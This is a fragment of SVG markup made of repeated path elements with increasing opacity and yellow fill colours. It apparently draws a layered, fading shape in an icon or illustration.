<path opacity="0.15" d="M80.4532 15.1572C80.4532 12.3892 78.502 9.03124 76.097 7.62455L75.8248 7.44304C75.8248 7.21616 75.5979 6.98927 75.2802 6.85314V4.22126C75.2349 4.08513 75.1441 3.949 75.008 3.85824V2.49693C75.5071 2.3608 75.8248 2.08853 75.8248 1.77089V1.27174C75.8248 1.31712 75.7794 1.3625 75.7794 1.40788C75.8248 1.40788 75.8248 1.31712 75.8248 1.27174C75.8248 0.817972 75.1895 0.500332 74.4635 0.500332C73.7374 0.500332 73.1021 0.86335 73.1021 1.27174V1.77089C73.1021 1.86165 73.1475 1.99778 73.1929 2.08853C73.2836 2.17929 73.3744 2.27004 73.4652 2.31542C73.6013 2.40617 73.7374 2.45155 73.8735 2.49693V3.81287C73.7374 3.85824 73.6013 3.99438 73.6013 4.17589V6.17248L64.7981 1.09024C63.6183 0.409578 62.5292 0.318823 61.7125 0.772595L58.3545 2.72381C59.126 2.27004 59.126 2.27004 58.3545 2.72381C57.5831 3.17759 57.084 4.13051 57.084 5.5372V31.8106C57.084 34.5786 59.0352 37.9365 61.4402 39.3432L72.7845 45.8775C73.9643 46.5582 75.0534 46.6489 75.8701 46.1952C76.6869 45.7414 76.6416 45.7414 75.8701 46.1952L79.2281 44.244C79.9995 43.7902 80.4986 42.8373 80.4986 41.4306L80.4532 15.1572Z" fill="#FFF6D8"/>
<path opacity="0.18" d="M79.4556 15.1572C79.4556 12.3892 77.5044 9.03124 75.0994 7.62455L74.8272 7.44304C74.8272 7.21616 74.6003 6.98927 74.2827 6.85314V4.22126C74.2373 4.08513 74.1465 3.949 74.0104 3.85824V2.49693C74.5095 2.3608 74.8272 2.08853 74.8272 1.77089V1.27174C74.8272 1.31712 74.7818 1.3625 74.7818 1.40788C74.8272 1.3625 74.8272 1.31712 74.8272 1.27174C74.8272 0.817972 74.1919 0.500332 73.4659 0.500332C72.7398 0.500332 72.1045 0.86335 72.1045 1.27174V1.77089C72.1045 1.86165 72.1499 1.99778 72.1953 2.08853C72.2861 2.17929 72.3768 2.27004 72.4676 2.31542C72.6037 2.40617 72.7398 2.45155 72.876 2.49693V3.81287C72.7398 3.85824 72.6037 3.99438 72.6037 4.17589V6.17248L63.7551 1.09024C62.5753 0.409578 61.4863 0.318823 60.6695 0.772595L57.3116 2.72381C58.083 2.27004 58.083 2.27004 57.3116 2.72381C56.5402 3.17759 56.041 4.13051 56.041 5.5372V31.8106C56.041 34.5786 57.9922 37.9365 60.3972 39.3432L71.7415 45.8775C72.9213 46.5582 74.0104 46.6489 74.8272 46.1952C75.644 45.7414 75.5986 45.7414 74.8272 46.1952L78.1851 44.244C78.9565 43.7902 79.4556 42.8373 79.4556 41.4306V15.1572Z" fill="#FFF4D1"/>
<path opacity="0.21" d="M78.4122 15.1572C78.4122 12.3892 76.461 9.03124 74.056 7.62455L73.7838 7.44304C73.7838 7.21616 73.5569 6.98927 73.2392 6.85314V4.22126C73.1939 4.08513 73.1031 3.949 72.967 3.85824V2.49693C73.4661 2.3608 73.7838 2.08853 73.7838 1.77089V1.27174C73.7838 1.31712 73.7384 1.3625 73.7384 1.40788C73.7838 1.3625 73.7838 1.31712 73.7838 1.27174C73.7838 0.817972 73.1485 0.500332 72.4224 0.500332C71.6964 0.500332 71.0611 0.86335 71.0611 1.27174V1.77089C71.0611 1.86165 71.1065 1.99778 71.1519 2.08853C71.2426 2.17929 71.3334 2.27004 71.4241 2.31542C71.5603 2.40617 71.6964 2.45155 71.8325 2.49693V3.81287C71.6964 3.85824 71.5603 3.99438 71.5603 4.17589V6.17248L62.7571 1.09024C61.5773 0.409578 60.4882 0.318823 59.6714 0.772595L56.3135 2.72381C57.0849 2.27004 57.0849 2.27004 56.3135 2.72381C55.5421 3.17759 55.043 4.13051 55.043 5.5372V31.8106C55.043 34.5786 56.9942 37.9365 59.3992 39.3432L70.7435 45.8775C71.9233 46.5582 73.0123 46.6489 73.8291 46.1952C74.6459 45.7414 74.6005 45.7414 73.8291 46.1952L77.187 44.244C77.9585 43.7902 78.4576 42.8373 78.4576 41.4306L78.4122 15.1572Z" fill="#FFF2C9"/>
<path opacity="0.24" d="M77.4142 15.1572C77.4142 12.3892 75.463 9.03124 73.058 7.62455L72.7857 7.44304C72.7857 7.21616 72.5588 6.98927 72.2412 6.85314V4.22126C72.1958 4.08513 72.105 3.949 71.9689 3.85824V2.49693C72.4681 2.3608 72.7857 2.08853 72.7857 1.77089V1.27174C72.7857 1.31712 72.7403 1.3625 72.7403 1.40788C72.7857 1.3625 72.7857 1.31712 72.7857 1.27174C72.7857 0.817972 72.1504 0.500332 71.4244 0.500332C70.6984 0.500332 70.0631 0.86335 70.0631 1.27174V1.77089C70.0631 1.86165 70.1084 1.99778 70.1538 2.08853C70.2446 2.17929 70.3353 2.27004 70.4261 2.31542C70.5622 2.40617 70.6984 2.45155 70.8345 2.49693V3.81287C70.6984 3.85824 70.5622 3.99438 70.5622 4.17589V6.17248L61.759 1.09024C60.5792 0.409578 59.4902 0.318823 58.6734 0.772595L55.3155 2.72381C56.0869 2.27004 56.0869 2.27004 55.3155 2.72381C54.5441 3.17759 54.0449 4.13051 54.0449 5.5372V31.8106C54.0449 34.5786 55.9961 37.9365 58.4011 39.3432L69.7454 45.8775C70.9252 46.5582 72.0143 46.6489 72.8311 46.1952C73.6479 45.7414 73.6025 45.7414 72.8311 46.1952L76.189 44.244C76.9604 43.7902 77.4596 42.8373 77.4596 41.4306L77.4142 15.1572Z" fill="#FFF0C1"/>
<path opacity="0.27" d="M76.4142 15.1572C76.4142 12.3892 74.463 9.03124 72.058 7.62455L71.7857 7.44304C71.7857 7.21616 71.5588 6.98927 71.2412 6.85314V4.22126C71.1958 4.08513 71.105 3.949 70.9689 3.85824V2.49693C71.4681 2.3608 71.7857 2.08853 71.7857 1.77089V1.27174C71.7857 1.31712 71.7403 1.3625 71.7403 1.40788C71.7857 1.3625 71.7857 1.31712 71.7857 1.27174C71.7857 0.817972 71.1504 0.500332 70.4244 0.500332C69.6984 0.500332 69.0631 0.86335 69.0631 1.27174V1.77089C69.0631 1.86165 69.1084 1.99778 69.1538 2.08853C69.2446 2.17929 69.3353 2.27004 69.4261 2.31542C69.5622 2.40617 69.6984 2.45155 69.8345 2.49693V3.81287C69.6984 3.85824 69.5622 3.99438 69.5622 4.17589V6.17248L60.759 1.09024C59.5792 0.409578 58.4902 0.318823 57.6734 0.772595L54.3155 2.72381C55.0869 2.27004 55.0869 2.27004 54.3155 2.72381C53.5441 3.17759 53.0449 4.13051 53.0449 5.5372V31.8106C53.0449 34.5786 54.9961 37.9365 57.4011 39.3432L68.7454 45.8775C69.9252 46.5582 71.0143 46.6489 71.8311 46.1952C72.6479 45.7414 72.6025 45.7414 71.8311 46.1952L75.189 44.244C75.9604 43.7902 76.4596 42.8373 76.4596 41.4306L76.4142 15.1572Z" fill="#FFEFB9"/>
<path opacity="0.3" d="M75.4161 15.1572C75.4161 12.3892 73.4649 9.03124 71.0599 7.62455L70.7877 7.44304C70.7877 7.21616 70.5608 6.98927 70.2431 6.85314V4.22126C70.1978 4.08513 70.107 3.949 69.9709 3.85824V2.49693C70.47 2.3608 70.7877 2.08853 70.7877 1.77089V1.27174C70.7877 1.31712 70.7423 1.3625 70.7423 1.40788C70.7877 1.3625 70.7877 1.31712 70.7877 1.27174C70.7877 0.817972 70.1524 0.500332 69.4263 0.500332C68.7003 0.500332 68.065 0.86335 68.065 1.27174V1.77089C68.065 1.86165 68.1104 1.99778 68.1558 2.08853C68.2465 2.17929 68.3373 2.27004 68.428 2.31542C68.5642 2.40617 68.7003 2.45155 68.8364 2.49693V3.81287C68.7003 3.85824 68.5642 3.99438 68.5642 4.17589V6.17248L59.761 1.09024C58.5812 0.409578 57.4921 0.318823 56.6754 0.772595L53.3174 2.72381C54.0889 2.27004 54.0889 2.27004 53.3174 2.72381C52.546 3.17759 52.0469 4.13051 52.0469 5.5372V31.8106C52.0469 34.5786 53.9981 37.9365 56.4031 39.3432L67.7474 45.8775C68.9272 46.5582 70.0162 46.6489 70.833 46.1952C71.6498 45.7414 71.6044 45.7414 70.833 46.1952L74.1909 44.244C74.9624 43.7902 75.4615 42.8373 75.4615 41.4306L75.4161 15.1572Z" fill="#FFEDB2"/>
<path opacity="0.33" d="M74.4185 15.1572C74.4185 12.3892 72.4673 9.03124 70.0623 7.62455L69.7901 7.44304C69.7901 7.21616 69.5632 6.98927 69.2455 6.85314V4.22126C69.2002 4.08513 69.1094 3.949 68.9733 3.85824V2.49693C69.4724 2.3608 69.7901 2.08853 69.7901 1.77089V1.27174C69.7901 1.31712 69.7447 1.3625 69.7447 1.40788C69.7901 1.3625 69.7901 1.31712 69.7901 1.27174C69.7901 0.817972 69.1548 0.500332 68.4287 0.500332C67.7027 0.500332 67.0674 0.86335 67.0674 1.27174V1.77089C67.0674 1.86165 67.1128 1.99778 67.1582 2.08853C67.2489 2.17929 67.3397 2.27004 67.4304 2.31542C67.5666 2.40617 67.7027 2.45155 67.8388 2.49693V3.81287C67.7027 3.85824 67.5666 3.99438 67.5666 4.17589V6.17248L58.718 1.09024C57.5382 0.409578 56.4492 0.318823 55.6324 0.772595L52.2745 2.72381C53.0459 2.27004 53.0459 2.27004 52.2745 2.72381C51.5031 3.17759 51.0039 4.13051 51.0039 5.5372V31.8106C51.0039 34.5786 52.9551 37.9365 55.3601 39.3432L66.7044 45.8775C67.8842 46.5582 68.9733 46.6489 69.7901 46.1952C70.6069 45.7414 70.5615 45.7414 69.7901 46.1952L73.1026 44.244C73.874 43.7902 74.3732 42.8373 74.3732 41.4306L74.4185 15.1572Z" fill="#FFEBAA"/>
<path opacity="0.36" d="M73.3747 15.1572C73.3747 12.3892 71.4234 9.03124 69.0185 7.62455L68.7462 7.44304C68.7462 7.21616 68.5193 6.98927 68.2017 6.85314V4.22126C68.1563 4.08513 68.0655 3.949 67.9294 3.85824V2.49693C68.4286 2.3608 68.7462 2.08853 68.7462 1.77089V1.27174C68.7462 1.31712 68.7008 1.3625 68.7008 1.40788C68.7462 1.3625 68.7462 1.31712 68.7462 1.27174C68.7462 0.817972 68.1109 0.500332 67.3849 0.500332C66.6588 0.500332 66.0236 0.86335 66.0236 1.27174V1.77089C66.0236 1.86165 66.0689 1.99778 66.1143 2.08853C66.2051 2.17929 66.2958 2.27004 66.3866 2.31542C66.5227 2.40617 66.6588 2.45155 66.795 2.49693V3.81287C66.6588 3.85824 66.5227 3.99438 66.5227 4.17589V6.17248L57.7195 1.09024C56.5397 0.409578 55.4507 0.318823 54.6339 0.772595L51.3213 2.72381C52.0928 2.27004 52.0928 2.27004 51.3213 2.72381C50.5499 3.17759 50.0508 4.13051 50.0508 5.5372V31.8106C50.0508 34.5786 52.002 37.9365 54.407 39.3432L65.7513 45.8775C66.9311 46.5582 68.0202 46.6489 68.8369 46.1952C69.6537 45.7414 69.6084 45.7414 68.8369 46.1952L72.1949 44.244C72.9663 43.7902 73.4654 42.8373 73.4654 41.4306L73.3747 15.1572Z" fill="#FFE9A2"/>
<path opacity="0.39" d="M72.3771 15.1572C72.3771 12.3892 70.4259 9.03124 68.0209 7.62455L67.7486 7.44304C67.7486 7.21616 67.5217 6.98927 67.2041 6.85314V4.22126C67.1587 4.08513 67.0679 3.949 66.9318 3.85824V2.49693C67.431 2.3608 67.7486 2.08853 67.7486 1.77089V1.27174C67.7486 1.31712 67.7032 1.3625 67.7032 1.40788C67.7486 1.3625 67.7486 1.31712 67.7486 1.27174C67.7486 0.817972 67.1133 0.500332 66.3873 0.500332C65.6612 0.500332 65.026 0.86335 65.026 1.27174V1.77089C65.026 1.86165 65.0713 1.99778 65.1167 2.08853C65.2075 2.17929 65.2982 2.27004 65.389 2.31542C65.5251 2.40617 65.6612 2.45155 65.7974 2.49693V3.81287C65.6612 3.85824 65.5251 3.99438 65.5251 4.17589V6.17248L56.7219 1.09024C55.5421 0.409578 54.4531 0.318823 53.6363 0.772595L50.2784 2.72381C51.0498 2.27004 51.0498 2.27004 50.2784 2.72381C49.507 3.17759 49.0078 4.13051 49.0078 5.5372V31.8106C49.0078 34.5786 50.959 37.9365 53.364 39.3432L64.7083 45.8775C65.8881 46.5582 66.9772 46.6489 67.794 46.1952C68.6108 45.7414 68.5654 45.7414 67.794 46.1952L71.1519 44.244C71.9233 43.7902 72.4224 42.8373 72.4224 41.4306L72.3771 15.1572Z" fill="#FFE79B"/>
<path opacity="0.42" d="M71.379 15.1572C71.379 12.3892 69.4278 9.03124 67.0228 7.62455L66.7505 7.44304C66.7505 7.21616 66.5237 6.98927 66.206 6.85314V4.22126C66.1606 4.08513 66.0699 3.949 65.9338 3.85824V2.49693C66.4329 2.3608 66.7505 2.08853 66.7505 1.77089V1.27174C66.7505 1.31712 66.7052 1.3625 66.7052 1.40788C66.7505 1.40788 66.7505 1.31712 66.7505 1.27174C66.7505 0.817972 66.1153 0.500332 65.3892 0.500332C64.6632 0.500332 64.0279 0.86335 64.0279 1.27174V1.77089C64.0279 1.86165 64.0733 1.99778 64.1187 2.08853C64.2094 2.17929 64.3002 2.27004 64.3909 2.31542C64.5271 2.40617 64.6632 2.45155 64.7993 2.49693V3.81287C64.6632 3.85824 64.5271 3.99438 64.5271 4.17589V6.17248L55.7239 1.09024C54.5441 0.409578 53.455 0.318823 52.6382 0.772595L49.2803 2.72381C50.0517 2.27004 50.0517 2.27004 49.2803 2.72381C48.5089 3.17759 48.0098 4.13051 48.0098 5.5372V31.8106C48.0098 34.5786 49.961 37.9365 52.366 39.3432L63.7103 45.8775C64.8901 46.5582 65.9791 46.6489 66.7959 46.1952C67.6127 45.7414 67.5673 45.7414 66.7959 46.1952L70.1538 44.244C70.9253 43.7902 71.4244 42.8373 71.4244 41.4306L71.379 15.1572Z" fill="#FFE693"/>
<path opacity="0.45" d="M70.3795 15.1572C70.3795 12.3892 68.4283 9.03124 66.0233 7.62455L65.751 7.44304C65.751 7.21616 65.5241 6.98927 65.2065 6.85314V4.22126C65.1611 4.08513 65.0703 3.949 64.9342 3.85824V2.49693C65.4334 2.3608 65.751 2.08853 65.751 1.77089V1.27174C65.751 1.31712 65.7056 1.3625 65.7056 1.40788C65.751 1.3625 65.751 1.31712 65.751 1.27174C65.751 0.817972 65.1157 0.500332 64.3897 0.500332C63.6637 0.500332 63.0284 0.86335 63.0284 1.27174V1.77089C63.0284 1.86165 63.0737 1.99778 63.1191 2.08853C63.2099 2.17929 63.3006 2.27004 63.3914 2.31542C63.5275 2.40617 63.6637 2.45155 63.7998 2.49693V3.81287C63.6637 3.85824 63.5275 3.99438 63.5275 4.17589V6.17248L54.679 1.09024C53.4992 0.409578 52.4101 0.318823 51.5933 0.772595L48.2354 2.72381C49.0068 2.27004 49.0068 2.27004 48.2354 2.72381C47.464 3.17759 46.9648 4.13051 46.9648 5.5372V31.8106C46.9648 34.5786 48.9161 37.9365 51.3211 39.3432L62.6654 45.8775C63.8452 46.5582 64.9342 46.6489 65.751 46.1952C66.5678 45.7414 66.5224 45.7414 65.751 46.1952L69.1089 44.244C69.8803 43.7902 70.3795 42.8373 70.3795 41.4306V15.1572Z" fill="#FFE48B"/>
<path opacity="0.48" d="M69.3361 15.1572C69.3361 12.3892 67.3848 9.03124 64.9798 7.62455L64.7076 7.44304C64.7076 7.21616 64.4807 6.98927 64.1631 6.85314V4.22126C64.1177 4.08513 64.0269 3.949 63.8908 3.85824V2.49693C64.3899 2.3608 64.7076 2.08853 64.7076 1.77089V1.27174C64.7076 1.31712 64.6622 1.3625 64.6622 1.40788C64.7076 1.3625 64.7076 1.31712 64.7076 1.27174C64.7076 0.817972 64.0723 0.500332 63.3463 0.500332C62.6202 0.500332 61.9849 0.86335 61.9849 1.27174V1.77089C61.9849 1.86165 62.0303 1.99778 62.0757 2.08853C62.1665 2.17929 62.2572 2.27004 62.348 2.31542C62.4841 2.40617 62.6202 2.45155 62.7564 2.49693V3.81287C62.6202 3.85824 62.4841 3.99438 62.4841 4.17589V6.17248L53.6809 1.09024C52.5011 0.409578 51.4121 0.318823 50.5953 0.772595L47.2374 2.72381C48.0088 2.27004 48.0088 2.27004 47.2374 2.72381C46.4659 3.17759 45.9668 4.13051 45.9668 5.5372V31.8106C45.9668 34.5786 47.918 37.9365 50.323 39.3432L61.6673 45.8775C62.8471 46.5582 63.9362 46.6489 64.753 46.1952C65.5698 45.7414 65.5244 45.7414 64.753 46.1952L68.1109 44.244C68.8823 43.7902 69.3814 42.8373 69.3814 41.4306L69.3361 15.1572Z" fill="#FFE283"/>
<path opacity="0.52" d="M68.338 15.1572C68.338 12.3892 66.3868 9.03124 63.9818 7.62455L63.7095 7.44304C63.7095 7.21616 63.4826 6.98927 63.165 6.85314V4.22126C63.1196 4.08513 63.0289 3.949 62.8927 3.85824V2.49693C63.3919 2.3608 63.7095 2.08853 63.7095 1.77089V1.27174C63.7095 1.31712 63.6642 1.3625 63.6642 1.40788C63.7095 1.3625 63.7095 1.31712 63.7095 1.27174C63.7095 0.817972 63.0743 0.500332 62.3482 0.500332C61.6222 0.500332 60.9869 0.86335 60.9869 1.27174V1.77089C60.9869 1.86165 61.0323 1.99778 61.0777 2.08853C61.1684 2.17929 61.2592 2.27004 61.3499 2.31542C61.4861 2.40617 61.6222 2.45155 61.7583 2.49693V3.81287C61.6222 3.85824 61.486 3.99438 61.486 4.17589V6.17248L52.6829 1.09024C51.5031 0.409578 50.414 0.318823 49.5972 0.772595L46.2393 2.72381C47.0107 2.27004 47.0107 2.27004 46.2393 2.72381C45.4679 3.17759 44.9688 4.13051 44.9688 5.5372V31.8106C44.9688 34.5786 46.92 37.9365 49.325 39.3432L60.6693 45.8775C61.8491 46.5582 62.9381 46.6489 63.7549 46.1952C64.5717 45.7414 64.5263 45.7414 63.7549 46.1952L67.1128 44.244C67.8842 43.7902 68.3834 42.8373 68.3834 41.4306V15.1572H68.338Z" fill="#FFE07C"/>
<path opacity="0.55" d="M67.34 15.1572C67.34 12.3892 65.3887 9.03124 62.9837 7.62455L62.7115 7.44304C62.7115 7.21616 62.4846 6.98927 62.167 6.85314V4.22126C62.1216 4.08513 62.0308 3.949 61.8947 3.85824V2.49693C62.3938 2.3608 62.7115 2.08853 62.7115 1.77089V1.27174C62.7115 1.31712 62.6661 1.3625 62.6661 1.40788C62.7115 1.3625 62.7115 1.31712 62.7115 1.27174C62.7115 0.817972 62.0762 0.500332 61.3502 0.500332C60.6241 0.500332 59.9889 0.86335 59.9889 1.27174V1.77089C59.9889 1.86165 60.0342 1.99778 60.0796 2.08853C60.1704 2.17929 60.2611 2.27004 60.3519 2.31542C60.488 2.40617 60.6241 2.45155 60.7603 2.49693V3.81287C60.6241 3.85824 60.488 3.99438 60.488 4.17589V6.17248L51.6848 1.09024C50.505 0.409578 49.416 0.318823 48.5992 0.772595L45.2413 2.72381C46.0127 2.27004 46.0127 2.27004 45.2413 2.72381C44.4699 3.17759 43.9707 4.13051 43.9707 5.5372V31.8106C43.9707 34.5786 45.9219 37.9365 48.3269 39.3432L59.6712 45.8775C60.851 46.5582 61.9401 46.6489 62.7569 46.1952C63.5736 45.7414 63.5283 45.7414 62.7569 46.1952L66.1148 44.244C66.8862 43.7902 67.3853 42.8373 67.3853 41.4306L67.34 15.1572Z" fill="#FFDE74"/>
<path opacity="0.58" d="M66.3424 15.1572C66.3424 12.3892 64.3911 9.03124 61.9862 7.62455L61.7139 7.44304C61.7139 7.21616 61.487 6.98927 61.1694 6.85314V4.22126C61.124 4.08513 61.0332 3.949 60.8971 3.85824V2.49693C61.3963 2.3608 61.7139 2.08853 61.7139 1.77089V1.27174C61.7139 1.31712 61.6685 1.3625 61.6685 1.40788C61.7139 1.3625 61.7139 1.31712 61.7139 1.27174C61.7139 0.817972 61.0786 0.500332 60.3526 0.500332C59.6265 0.500332 58.9913 0.86335 58.9913 1.27174V1.77089C58.9913 1.86165 59.0366 1.99778 59.082 2.08853C59.1728 2.17929 59.2635 2.27004 59.3543 2.31542C59.4904 2.40617 59.6265 2.45155 59.7627 2.49693V3.81287C59.6265 3.85824 59.4904 3.99438 59.4904 4.17589V6.17248L50.6419 1.09024C49.4621 0.409578 48.373 0.318823 47.5562 0.772595L44.1983 2.72381C44.9697 2.27004 44.9697 2.27004 44.1983 2.72381C43.4269 3.17759 42.9277 4.13051 42.9277 5.5372V31.8106C42.9277 34.5786 44.879 37.9365 47.2839 39.3432L58.6282 45.8775C59.8081 46.5582 60.8971 46.6489 61.7139 46.1952C62.5307 45.7414 62.4853 45.7414 61.7139 46.1952L65.0718 44.244C65.8432 43.7902 66.3424 42.8373 66.3424 41.4306V15.1572Z" fill="#FFDC6C"/>
<path opacity="0.61" d="M65.297 15.1572C65.297 12.3892 63.3458 9.03124 60.9408 7.62455L60.6685 7.44304C60.6685 7.21616 60.4416 6.98927 60.124 6.85314V4.22126C60.0786 4.08513 59.9879 3.949 59.8517 3.85824V2.49693C60.3509 2.3608 60.6685 2.08853 60.6685 1.77089V1.27174C60.6685 1.31712 60.6231 1.3625 60.6231 1.40788C60.6685 1.3625 60.6685 1.31712 60.6685 1.27174C60.6685 0.817972 60.0332 0.500332 59.3072 0.500332C58.5812 0.500332 57.9459 0.86335 57.9459 1.27174V1.77089C57.9459 1.86165 57.9913 1.99778 58.0366 2.08853C58.1274 2.17929 58.2181 2.27004 58.3543 2.31542C58.4904 2.40617 58.6265 2.45155 58.7627 2.49693V3.81287C58.6265 3.85824 58.4904 3.99438 58.4904 4.17589V6.17248L49.6419 1.09024C48.4621 0.409578 47.373 0.318823 46.5562 0.772595L43.1983 2.72381C43.9697 2.27004 43.9697 2.27004 43.1983 2.72381C42.4269 3.17759 41.9277 4.13051 41.9277 5.5372V31.8106C41.9277 34.5786 43.879 37.9365 46.2839 39.3432L57.6282 45.8775C58.8081 46.5582 59.8971 46.6489 60.7139 46.1952C61.5307 45.7414 61.4853 45.7414 60.7139 46.1952L64.0264 44.244C64.7978 43.7902 65.297 42.8373 65.297 41.4306V15.1572Z" fill="#FFDB64"/>
<path opacity="0.64" d="M64.2989 15.1572C64.2989 12.3892 62.3477 9.03124 59.9427 7.62455L59.6705 7.44304C59.6705 7.21616 59.4436 6.98927 59.1259 6.85314V4.22126C59.0806 4.08513 58.9898 3.949 58.8537 3.85824V2.49693C59.3528 2.3608 59.6705 2.08853 59.6705 1.77089V1.27174C59.6705 1.31712 59.6251 1.3625 59.6251 1.40788C59.6705 1.3625 59.6705 1.31712 59.6705 1.27174C59.6705 0.817972 59.0352 0.500332 58.3092 0.500332C57.5831 0.500332 56.9478 0.86335 56.9478 1.27174V1.77089C56.9478 1.86165 56.9932 1.99778 57.0386 2.08853C57.1293 2.17929 57.2201 2.27004 57.3562 2.31542C57.4924 2.40617 57.6285 2.45155 57.7646 2.49693V3.81287C57.6285 3.85824 57.4924 3.99438 57.4924 4.17589V6.17248L48.6438 1.09024C47.464 0.409578 46.375 0.318823 45.5582 0.772595L42.2003 2.72381C42.9717 2.27004 42.9717 2.27004 42.2003 2.72381C41.4288 3.17759 40.9297 4.13051 40.9297 5.5372V31.8106C40.9297 34.5786 42.8809 37.9365 45.2859 39.3432L56.6302 45.8775C57.81 46.5582 58.8991 46.6489 59.7158 46.1952C60.5326 45.7414 60.4873 45.7414 59.7158 46.1952L63.0738 44.244C63.8452 43.7902 64.3443 42.8373 64.3443 41.4306L64.2989 15.1572Z" fill="#FFD95D"/>
<path opacity="0.67" d="M63.3009 15.1572C63.3009 12.3892 61.3497 9.03124 58.9447 7.62455L58.6724 7.44304C58.6724 7.21616 58.4455 6.98927 58.1279 6.85314V4.22126C58.0825 4.08513 57.9918 3.949 57.8556 3.85824V2.49693C58.3548 2.3608 58.6724 2.08853 58.6724 1.77089V1.27174C58.6724 1.31712 58.627 1.3625 58.627 1.40788C58.6724 1.3625 58.6724 1.31712 58.6724 1.27174C58.6724 0.817972 58.0825 0.500332 57.3111 0.500332C56.5397 0.500332 55.9498 0.86335 55.9498 1.27174V1.77089C55.9498 1.86165 55.9952 1.99778 56.0405 2.08853C56.1313 2.17929 56.2221 2.27004 56.3582 2.31542C56.4943 2.40617 56.6304 2.45155 56.7666 2.49693V3.81287C56.6304 3.85824 56.4943 3.99438 56.4943 4.17589V6.17248L47.6458 1.09024C46.466 0.409578 45.3769 0.318823 44.5601 0.772595L41.2022 2.72381C41.9736 2.27004 41.9736 2.27004 41.2022 2.72381C40.4308 3.17759 39.9316 4.13051 39.9316 5.5372V31.8106C39.9316 34.5786 41.8829 37.9365 44.2879 39.3432L55.6322 45.8775C56.812 46.5582 57.901 46.6489 58.7178 46.1952C59.5346 45.7414 59.4892 45.7414 58.7178 46.1952L62.0757 44.244C62.8471 43.7902 63.3463 42.8373 63.3463 41.4306L63.3009 15.1572Z" fill="#FFD755"/>
<path opacity="0.7" d="M62.3029 15.1572C62.3029 12.3892 60.3516 9.03124 57.9466 7.62455L57.6744 7.44304C57.6744 7.21616 57.4475 6.98927 57.1299 6.85314V4.22126C57.0845 4.08513 56.9937 3.949 56.8576 3.85824V2.49693C57.3567 2.3608 57.6744 2.08853 57.6744 1.77089V1.27174C57.6744 1.31712 57.629 1.3625 57.629 1.40788C57.6744 1.40788 57.6744 1.31712 57.6744 1.27174C57.6744 0.817972 57.0845 0.500332 56.3131 0.500332C55.5416 0.500332 54.9517 0.86335 54.9517 1.27174V1.77089C54.9517 1.86165 54.9971 1.99778 55.0425 2.08853C55.1333 2.17929 55.224 2.27004 55.3601 2.31542C55.4963 2.40617 55.6324 2.45155 55.7685 2.49693V3.81287C55.6324 3.85824 55.4963 3.99438 55.4963 4.17589V6.17248L46.6477 1.09024C45.4225 0.409578 44.3789 0.318823 43.5621 0.772595L40.2042 2.72381C40.9756 2.27004 40.9756 2.27004 40.2042 2.72381C39.4327 3.17759 38.9336 4.13051 38.9336 5.5372V31.8106C38.9336 34.5786 40.8848 37.9365 43.2898 39.3432L54.6341 45.8775C55.8139 46.5582 56.903 46.6489 57.7198 46.1952C58.5365 45.7414 58.4912 45.7414 57.7198 46.1952L61.0777 44.244C61.8491 43.7902 62.3482 42.8373 62.3482 41.4306L62.3029 15.1572Z" fill="#FFD54D"/>
<path opacity="0.73" d="M61.2599 15.1572C61.2599 12.3892 59.3087 9.03124 56.9037 7.62455L56.6314 7.44304C56.6314 7.21616 56.4045 6.98927 56.0869 6.85314V4.22126C56.0415 4.08513 55.9507 3.949 55.8146 3.85824V2.49693C56.3138 2.3608 56.6314 2.08853 56.6314 1.77089V1.27174C56.6314 1.31712 56.586 1.3625 56.586 1.40788C56.6314 1.3625 56.6314 1.31712 56.6314 1.27174C56.6314 0.817972 56.0415 0.500332 55.2701 0.500332C54.4987 0.500332 53.9088 0.86335 53.9088 1.27174V1.77089C53.9088 1.86165 53.9542 1.99778 53.9995 2.08853C54.0903 2.17929 54.181 2.27004 54.3172 2.31542C54.4533 2.40617 54.5894 2.45155 54.7256 2.49693V3.81287C54.5894 3.85824 54.4533 3.99438 54.4533 4.17589V6.17248L45.6047 1.09024C44.4249 0.409578 43.3359 0.318823 42.5191 0.772595L39.1612 2.72381C39.9326 2.27004 39.9326 2.27004 39.1612 2.72381C38.3898 3.17759 37.8906 4.13051 37.8906 5.5372V31.8106C37.8906 34.5786 39.8418 37.9365 42.2468 39.3432L53.5911 45.8775C54.7709 46.5582 55.86 46.6489 56.6768 46.1952C57.4936 45.7414 57.4482 45.7414 56.6768 46.1952L60.0347 44.244C60.8061 43.7902 61.3053 42.8373 61.3053 41.4306L61.2599 15.1572Z" fill="#FFD346"/>
<path opacity="0.76" d="M60.2599 15.1572C60.2599 12.3892 58.3087 9.03124 55.9037 7.62455L55.6314 7.44304C55.6314 7.21616 55.4045 6.98927 55.0869 6.85314V4.22126C55.0415 4.08513 54.9507 3.949 54.8146 3.85824V2.49693C55.3138 2.3608 55.6314 2.08853 55.6314 1.77089V1.27174C55.6314 1.31712 55.586 1.3625 55.586 1.40788C55.6314 1.3625 55.6314 1.31712 55.6314 1.27174C55.6314 0.817972 55.0415 0.500332 54.2701 0.500332C53.4987 0.500332 52.9088 0.86335 52.9088 1.27174V1.77089C52.9088 1.86165 52.9542 1.99778 52.9995 2.08853C53.0903 2.17929 53.181 2.27004 53.3172 2.31542C53.4533 2.40617 53.5894 2.45155 53.7256 2.49693V3.81287C53.5894 3.85824 53.4533 3.99438 53.4533 4.17589V6.17248L44.6047 1.09024C43.4249 0.409578 42.3359 0.318823 41.5191 0.772595L38.1612 2.72381C38.9326 2.27004 38.9326 2.27004 38.1612 2.72381C37.3898 3.17759 36.8906 4.13051 36.8906 5.5372V31.8106C36.8906 34.5786 38.8418 37.9365 41.2468 39.3432L52.5911 45.8775C53.7709 46.5582 54.86 46.6489 55.6768 46.1952C56.4936 45.7414 56.4482 45.7414 55.6768 46.1952L59.0347 44.244C59.8061 43.7902 60.3053 42.8373 60.3053 41.4306L60.2599 15.1572Z" fill="#FFD23E"/>
